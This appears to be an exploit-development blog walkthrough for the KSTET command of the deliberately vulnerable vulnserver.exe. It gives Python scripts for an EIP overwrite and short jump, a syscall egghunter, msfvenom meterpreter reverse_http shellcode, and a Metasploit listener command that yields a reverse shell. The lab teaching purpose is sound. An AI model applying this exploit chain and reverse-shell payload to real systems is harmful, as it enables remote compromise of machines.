
Intro
In this post I’m going to be working through a different command in vulnserver.exe, the KSTET command. I won’t go into quite as much detail on some things that I explained in the TRUN posts, but I’m still going to start with reverse engineering to get an idea of what we can expect from this command.
The KSTET command involves a basic EIP overwrite, but with limited space for our buffer afterward, which means we’ll need to manipulate where the stack pointer (ESP) points to and use an egghunter to find our final shellcode.
Reverse Engineering the KSTET command
Similar to the TRUN command, we can follow the program’s execution until finding a compare for the “KSTET” command.

Following the flow on a successful compare takes us to what looks like a larger, final block with several things going on.
I’ll break the function calls into chunks so it will make more sense.

- malloc() is called after passing a size parameter of 0x64 (100), allocating 100 bytes of memory and returning the address it uses as EAX. That address is then copied into the “ebp+Destination” variable seen in the image.
- strncpy() uses this destination address and a size of 0x64 as well to copy what appears to be our command string into the newly allocated buffer, up to 100 bytes.
- memset() is then used to set 0x1000 (4096) bytes of memory to zero, but at a different address than our previous destination.
- The same address from ebp+Destination is then passed as a parameter to “Function2”, which is just another wrapper function for strcpy as seen below.

This should mean that there has only been 100 bytes of memory allocated to our buffer at the destination address passed to strcpy and, as strcpy doesn’t check the length of source buffer used, should allow us to copy more than that 100 bytes if our command buffer is long enough.
Overwriting EIP and finding the offset
For our exploit, I’m going to start with the script skeleton below that is similar to what we used for TRUN that sends the command KSTET with 1000 As.
#!/usr/bin/env python3
import socket
import sys
import struct

try:
    server = sys.argv[1]
    port = 9999
    size = 1000

    command = b"KSTET "

    inputBuffer = b"\x41" * 1000

    buf = command + inputBuffer

    print(f"Sending evil buffer with command {command.decode()}...")
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((server, port))
    s.send(buf)
    s.close()

    print("Done!")

except socket.error:
    print("Could not connect!")

After running the script and sending our payload we can see the program successfully crashes and overwrites EIP with four As from our buffer. However, it also looks like we only have 20 more As after the four that overwrote EIP which are not nearly enough to put shellcode into.
We need to find out what the offset is for the As causing the crash into our buffer, so we can use msf-pattern_create to generate a pattern for checking this. I used it with a length of 1000 as that is the number of As I initially send in the script.
The pattern string is then inserted into our script below.
    command = b"KSTET "

    inputBuffer = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"

    buf = command + inputBuffer
Running the script one more time shows we get another crash, but this time at a section of our pattern string.
We can then use msf-pattern_offset to locate how far into our pattern these characters were found. In this case, it looks like the pattern starts at an offset of 70.

Our script can then be updated to match this pattern and attempt to overwrite EIP with 4 Bs to confirm we have the correct offset. I also include Cs after the four Bs up to the total size we initially started with (1000) to ensure the buffer we send is always the same size.
    command = b"KSTET "

    inputBuffer = b"\x41" * 70
    inputBuffer += b"\x42" * 4
    inputBuffer += b"\x43" * (size - len(inputBuffer))

    buf = command + inputBuffer
We can run the script again and confirm we successfully overwrite EIP at the crash with four Bs, confirming we have the correct offset. However, we still see that only 20 more bytes of our buffer are being written to the stack after those causing the crash.

Moving execution to our buffer
Before we address the space limitations, let’s find a JMP ESP instruction we can use to move execution to the rest of our buffer after the crash. We can use the msf-nasm_shell tool in Kali Linux to input the instruction we want (JMP ESP) and see what the bytes are for it. In this case we can see we want to search for the bytes “FFE4”.
The image below has several things happening in it, so I’ll explain each piece.
First, I load the narly WinDbg extension with the command .load narly after copying it’s DLL to the appropriate folder for your installation. My is in the “C:\Program Files\Windows Kits\10\Debuggers\x86\winext” folder, but that may vary.
Second, the !nmod command lists all loaded modules for the current application and the security protections currently applied to them. From this list we can see every module except for vulnserver.exe and essfunc.dll have ASLR applied, which means their memory addresses could change between application runs/machine restarts. For this reason, I chose the essfunc.dll module to search for our JMP ESP instructions because without ASLR its memory addresses should stay the same between application runs.
Finally, I used the module memory addresses for essfunc.dll in the search command s -b MODULE_BASE MODULE_END FF E4 to search that memory space for our JMP ESP instructions.

As we can see above, this produces multiple results for this pattern of bytes, but we can confirm they contain the correct instructions by disassembling that address with u MEMORY_ADDRESS. As seen in the next image, this confirms the first address does contain a JMP ESP instruction.
With this confirmed, we can replace the four Bs in our script with this memory address to have EIP be overwritten by the JMP ESP instruction, which will be executed when the application would normally have crashed and will instead jump execution to ESP containing the rest of our buffer. I use the struct.pack() function in the script to ensure our memory address is sent correctly using the little-endian format expected by Windows operating systems.
    command = b"KSTET "

    inputBuffer = b"\x41" * 70
    inputBuffer += struct.pack("<I", (0x625011af))      # 0x625011af in essfunc.dll - JMP ESP;
    inputBuffer += b"\x43" * (size - len(inputBuffer))

    buf = command + inputBuffer

After restarting the application, 1) I set a break point on our JMP ESP memory address (0x625011af) to verify the application successfully reaches it as expected. When running the script again we see 2) the breakpoint is successfully hit and the next instruction will jump execution to the location at ESP. Finally, 3) we see our buffer is now set to be executed after taking the JMP ESP.

Dealing with space limitations after overwriting EIP
However, now we will need to deal with space limitations mentioned earlier as we only have 20 bytes of space to work with after execution jumps back to ESP. We can use something called an “egghunter” to search the target machine’s memory space for a user-defined pattern of bytes and jump to it if found. Using this method we could send our shellcode payload (prepended with the egg to find) through a different vulnserver command and use an egghunter to locate and jump to it, but our currently available 20 bytes is not even enough for this method.

We can work around this by using our limited space to move ESP back to the beginning of our buffer where we have a little more room to work with. To do this we:
- Use the command ‘
dd esp-0n70‘ to view memory 70 bytes before our current ESP value, which in this case still contains the As from our buffer. - Use the
'a'command to manually enter an instruction to replace our current one. In this case we want to jump to the memory address seen at ESP-70, which creates the instruction “jmp 0x00fef992”. After entering this command we just press enter again on a blank line to submit the change. - We can use ‘
r‘ to see our current command has been changed to the instruction we entered and the bytes for this instruction appear to be “ebb8”. It’s important to note that even though we entered a specific memory address in our instruction, the application does not. It instead uses what’s called a “short jump” that allows jumping to an instruction up to +/- 127 bytes from the current address. This is where the byte pattern comes from, with EB indicating a short jump and the next two bytes indicating how far to jump.
With this in mind, we update our script one more time to include the short jump. The order of bytes has been switched as the instructions are read from right to left (0xb8eb) and NOPs (0x90) added as padding to get to 4 total bytes.
    command = b"KSTET "

    inputBuffer = b"\x41" * 70
    inputBuffer += struct.pack("<I", (0x625011af))      # 0x625011af in essfunc.dll - JMP ESP;
    inputBuffer += struct.pack("<I", (0x9090b8eb))      # Short jump back 70 bytes
    inputBuffer += b"\x43" * (size - len(inputBuffer))

    buf = command + inputBuffer

We restart the application again, set another breakpoint at the JMP ESP instruction, and run the updated script. It shows we successfully jump to ESP, which then contains an instruction to jump to a specific memory address that appears to contain one of our As.
Looking at the disassembly window in WinDbg shows our execution has moved backward to nearly the very beginning of our buffer of As. Nice! Now we have more space to place an egghunter.
Identifying bad characters
Similar to in the TRUN exploit, we need to identify any bad characters for our buffer before attempting to send an actual payload. Given the limited space available, we have to take an iterative approach and send a chunk of characters at a time rather than all 255, but we’re excluding 0x00 already as we already know that was a bad character from our previous exploit. The updated script below shows how we can do this. We have the entire list of bad characters and insert the array at the beginning of our buffer, but comment out all but 2-3 lines at a time to stay within the number of bytes available in the buffer.
    badchars = (
    b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
    b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
    # b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
    # b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
    # b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
    # b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
    # b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
    # b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
    # b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
    # b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
    # b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
    # b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
    # b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
    # b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
    # b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
    # b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
    )

    inputBuffer = badchars
    inputBuffer += b"\x41" * (70 - len(badchars))
    inputBuffer += struct.pack("<I", (0x625011af))      # 0x625011af in essfunc.dll - JMP ESP;
    inputBuffer += struct.pack("<I", (0x9090b8eb))      # Short jump back 70 bytes
    inputBuffer += b"\x43" * (size - len(inputBuffer))
Running the script using this format still hits our breakpoint on JMP ESP, after which we can inspect the bytes at the beginning of our buffer. We can inspect the bytes in order using the db command and see that the first two lines of characters all seem to have made it unchanged.

I won’t show each iteration as it is the same process of commenting lines already checked and uncommenting the next, but there were no more bad characters found from the list leaving the NULL byte (0x00) as the only one.
Generating and using an egghunter
Now, to the more interesting part of creating an egghunter. In addition to the code I’ll mention below, I also added this section to our script to send another buffer that will contain the egg we’re searching for and a placeholder for where our shellcode will go later. I use the TRUN command, but the command we use to send the buffer doesn’t necessarily matter as long as it will allow several hundred bytes to be sent as our main goal is just to get the buffer saved in memory somewhere for the egghunter to then find later.
    ###
    # Send initial payload with egg and shellcode placeholder
    ###
    command = b"TRUN "

    inputBuffer = b"w00tw00t"
    inputBuffer += b"\x44" * 200

    buf = command + inputBuffer

    print(f"[+] Sending shellcode buffer with egg through command {command.decode()}...")
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((server, port))
    s.send(buf)

I was going to use msf-egghunter with the command below, but for whatever reason it does not seem to be working for me.
- -b = List of bad characters to avoid using
- -e = The egg to use. We will include the egg twice (w00tw00t) at the beginning of our payload for this egghunter to successfully find it.\
- -f = The format the output should be printed in
If I were to insert the egghunter code into our existing script (using the egghunter varaible instead of buf) it would look like this. I also added 10 NOPs at the beginning for padding just in case our jump back isn’t aligned perfectly.
    ###
    # Send payload to trigger overflow and egghunter
    ###
    command = b"KSTET "

    egghunter = b"\x90" * 10
    egghunter += b""
    egghunter += b"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd"
    egghunter += b"\x2e\x3c\x05\x5a\x74\xef\xb8\x77\x30\x30\x74"
    egghunter += b"\x89\xd7\xaf\x75\xea\xaf\x75\xe7\xff\xe7"

    print("[*] Egghunter length: %d" % len(egghunter))

    inputBuffer = egghunter
    inputBuffer += b"\x41" * (70 - len(egghunter))
    inputBuffer += struct.pack("<I", (0x625011af))      # 0x625011af in essfunc.dll - JMP ESP;
    inputBuffer += struct.pack("<I", (0x9090b8eb))      # Short jump back 70 bytes
    inputBuffer += b"\x43" * (size - len(inputBuffer))
Running the application and stepping through the instructions after hitting our breakpoint shows what the egghunter looks like on disk. This image also shows where I have set a breakpoint at 0x0141f9b6, which is the final JMP EDI instruction that will be taken when the egg is located.


However, for whatever reason when using the egghunter from msf-egghunter, the code never reaches this instruction and appears to get stuck in an infinite loop trying to find the egg. This can also bee seen in the task manager where vulnserver.exe goes up to and stays around 50% CPU utilization, which is extremely high for such a simple program.
As an alternative, I’m going to use a semi-custom egghunter that I learned how to make as part of the OSED course from OffSec. There’s also a public github repo with a script another student has made to make it easier to generate the shellcode needed for this type of egghunter, but that also provides some more details on what it is doing. I won’t go into detail about how it works as that is beyong the scope of this post, but it essentially abuses the NtAccessCheckAndAuditAlarm Windows API function to determine whether we can view a specific page of memory or not. If we can view it, it then iterates over the page attempting to find a match to the given egg until it either finds a match of two eggs in a row or it finishes checking every available page of memory.
After using this script and telling it to create an egghunter for the egg “w00t”, we’re given the code below. I have also added some NOPs (0x90) to the beginning of it just in case our math is off around how far to jump back.
    egghunter = (b"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"      # NOP Sled leading to egghunter
                 b"\x66\x81\xca\xff\x0f\x42\x52\xb8\x3a\xfe"      # Syscall method
                 b"\xff\xff\xf7\xd8\xcd\x2e\x3c\x05\x5a\x74"      # Current egg: w00tw00t
                 b"\xeb\xb8\x77\x30\x30\x74\x89\xd7\xaf\x75"
                 b"\xe6\xaf\x75\xe3\xff\xe7")
Now, if we run the script again, step through several instructions after our first breakpoint, and then set a new breakpoint at the final JMP EDI instruction of the egghunter, we see a different result.


Looking at the image above, we can see we successfully hit the 2nd breakpoint for the JMP EDI instruction and the address it is going to jump to contains Ds in our second buffer sent with the egg. Contiuing execution shows it does successfully jump to our placeholder Ds.
NOTE: The JMP address is different in the next image as I had to stop for a bit and restarted the application.
At this point all we have to do is generate shellcode and replace our placeholder Ds with it. For this case I used the command below for msfvenom to generate our shellcode for a meterpreter shell.
msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.49.153 LPORT=443 -f python -v shellcode -b "\x00" -e x86/shikata_ga_nai
- -p – specifies the type of payload, in this case a 32-bit meterpreter shell over HTTP
- LHOST – The IP I want to connect back to
- LPORT – The port to connect back to
- -f – The format I want the shellcode output in
- -v – The name of the variable in the printed output
- -b – Bad characters to avoid including in the payload
- -e – The type of encoding to use to avoid using bad characters

We can now take this shellcode and put it into our script immediately following the egg. I also added 20 NOPs (\x90) instructions to the beginning of the shellcode as the encoded msfvenom payload needs around 20 bytes of space available to overwrite while decoding the shellcode.
    shellcode = b"\x90" * 20
    shellcode += b""
    shellcode += b"\xdb\xd4\xba\x08\xa1\x92\x81\xd9\x74\x24\xf4"
    shellcode += b"\x58\x33\xc9\xb1\xa1\x31\x50\x17\x03\x50\x17"
    ..snip..
    shellcode += b"\xf3\xb1\xab\x75\x3a\x8f\xf8\x89\x87\x1f\x4b"
    shellcode += b"\x2b\xa1\xb5\xb3\x7f\xb1\x9f"

    inputBuffer = b"w00tw00t"
    inputBuffer += shellcode

    buf = command + inputBuffer

For our final step, I ran the following one-liner command to launch Metasploit and start a listener using the same configuration used for our payload.
sudo msfconsole -x "use multi/handler;set payload windows/meterpreter/reverse_http;set lhost 192.168.49.153;set lport 443;run -j"
This launches the app and we can see it successfully starts a handler on port 443.
Finally, we can run the script one more time (this time without attaching the debugger) and see it successfully connects back to our listener in metasploit, giving us a reverse shell. Success!

This finishes the walkthrough on how to exploit a second command in vulnserver.exe, but there are a variety of others available for anyone interested. I’m going to end it here for now, but the KSTET command provides a good example of how egghunters can be used when there is only limited space available in an exploit.

Good breakdown – thank you!
LikeLike